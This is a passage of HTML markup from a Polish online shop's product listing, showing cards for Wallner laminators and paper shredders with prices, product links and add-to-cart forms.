            <a href="https://biurtop.pl/laminatory/14203-laminator-wallner-ol290-a4-0000061201.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19244-medium_default/laminator-wallner-ol290-a4.jpg" alt="Laminator Wallner OL290"
          data-full-size-image-url="https://biurtop.pl/19244-large_default/laminator-wallner-ol290-a4.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/laminatory/14203-laminator-wallner-ol290-a4-0000061201.html" itemprop="url" content="https://biurtop.pl/laminatory/14203-laminator-wallner-ol290-a4-0000061201.html">Laminator Wallner OL290</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">215,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="215" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14203" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14219" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/laminatory/14219-laminator-wallner-lm341-a3-argo-5903069017437.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19262-medium_default/laminator-wallner-lm341-a3-argo.jpg" alt="Laminator Wallner LM341 biały"
          data-full-size-image-url="https://biurtop.pl/19262-large_default/laminator-wallner-lm341-a3-argo.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/laminatory/14219-laminator-wallner-lm341-a3-argo-5903069017437.html" itemprop="url" content="https://biurtop.pl/laminatory/14219-laminator-wallner-lm341-a3-argo-5903069017437.html">Laminator Wallner LM341</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">529,99 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="529.99" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14219" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14220" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/laminatory/14220-laminator-wallner-lm441-a4-argo-5903069017444.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19263-medium_default/laminator-wallner-lm441-a4-argo.jpg" alt="Laminator Wallner LM441, biały"
          data-full-size-image-url="https://biurtop.pl/19263-large_default/laminator-wallner-lm441-a4-argo.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/laminatory/14220-laminator-wallner-lm441-a4-argo-5903069017444.html" itemprop="url" content="https://biurtop.pl/laminatory/14220-laminator-wallner-lm441-a4-argo-5903069017444.html">Laminator Wallner LM441</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">480,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="480" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14220" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3269" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-osobiste/3269-niszczarka-wallner-xd1012-cd-do-10-kartek-din-p-4-t-2-e-3-scinki-4x35-mm-cd-zszywki-karty-5903069045324.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/8033-medium_default/niszczarka-wallner-xd1012-cd-do-10-kartek-din-p-4-t-2-e-3-scinki-4x35-mm-cd-zszywki-karty.jpg" alt="Niszczarka Wallner XD1012 CD do 10 kartek DIN P-4/ T-2/ E-3 ścinki 4x35 mm CD zszywki karty"
          data-full-size-image-url="https://biurtop.pl/8033-large_default/niszczarka-wallner-xd1012-cd-do-10-kartek-din-p-4-t-2-e-3-scinki-4x35-mm-cd-zszywki-karty.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-osobiste/3269-niszczarka-wallner-xd1012-cd-do-10-kartek-din-p-4-t-2-e-3-scinki-4x35-mm-cd-zszywki-karty-5903069045324.html" itemprop="url" content="https://biurtop.pl/niszczarki-osobiste/3269-niszczarka-wallner-xd1012-cd-do-10-kartek-din-p-4-t-2-e-3-scinki-4x35-mm-cd-zszywki-karty-5903069045324.html">Niszczarka Wallner XD1012 CD, kosz 21 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">296,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="296" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3269" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="3" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3265" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/3265-niszczarka-wallner-hd-220-c4-p4-scinki-4x20-mm-30-litrow-cd-karty-zszywki-spinacze-6940335300113.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/8010-medium_default/niszczarka-wallner-hd-220-c4-p4-scinki-4x20-mm-30-litrow-cd-karty-zszywki-spinacze.jpg" alt="Niszczarka Wallner HD-220 C4 P4 ścinki 4x20 mm 30 litrów CD karty zszywki spinacze"
          data-full-size-image-url="https://biurtop.pl/8010-large_default/niszczarka-wallner-hd-220-c4-p4-scinki-4x20-mm-30-litrow-cd-karty-zszywki-spinacze.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/3265-niszczarka-wallner-hd-220-c4-p4-scinki-4x20-mm-30-litrow-cd-karty-zszywki-spinacze-6940335300113.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/3265-niszczarka-wallner-hd-220-c4-p4-scinki-4x20-mm-30-litrow-cd-karty-zszywki-spinacze-6940335300113.html">Niszczarka Wallner HD-220 C4, kosz 30 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 190,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1190" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3265" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3266" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/3266-niszczarka-wallner-hd-300-c2-p5-scinki-2-x-10-mm-38-litrow-cd-karty-spinacze-zszywki-6940335300144.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/8015-medium_default/niszczarka-wallner-hd-300-c2-p5-scinki-2-x-10-mm-38-litrow-cd-karty-spinacze-zszywki.jpg" alt="NISZCZARKA WALLNER HD-300 C2 P5 ścinki 2 x 10 mm 38 litrów CD karty spinacze zszywki"
          data-full-size-image-url="https://biurtop.pl/8015-large_default/niszczarka-wallner-hd-300-c2-p5-scinki-2-x-10-mm-38-litrow-cd-karty-spinacze-zszywki.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/3266-niszczarka-wallner-hd-300-c2-p5-scinki-2-x-10-mm-38-litrow-cd-karty-spinacze-zszywki-6940335300144.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/3266-niszczarka-wallner-hd-300-c2-p5-scinki-2-x-10-mm-38-litrow-cd-karty-spinacze-zszywki-6940335300144.html">Niszczarka Wallner HD-300 C2, kosz 38l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 690,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1690" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3266" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3267" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/3267-niszczarka-wallner-hd-300-c4-p4-scinki-4x25-mm-38-litrow-cd-zszywki-spinacze-karty-6940335300137.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/8020-medium_default/niszczarka-wallner-hd-300-c4-p4-scinki-4x25-mm-38-litrow-cd-zszywki-spinacze-karty.jpg" alt="Niszczarka Wallner HD-300 C4 P4 ścinki 4x25 mm 38 litrów CD zszywki spinacze karty"
          data-full-size-image-url="https://biurtop.pl/8020-large_default/niszczarka-wallner-hd-300-c4-p4-scinki-4x25-mm-38-litrow-cd-zszywki-spinacze-karty.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/3267-niszczarka-wallner-hd-300-c4-p4-scinki-4x25-mm-38-litrow-cd-zszywki-spinacze-karty-6940335300137.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/3267-niszczarka-wallner-hd-300-c4-p4-scinki-4x25-mm-38-litrow-cd-zszywki-spinacze-karty-6940335300137.html">Niszczarka Wallner HD-300 C4, kosz 38 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 620,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1620" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3267" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
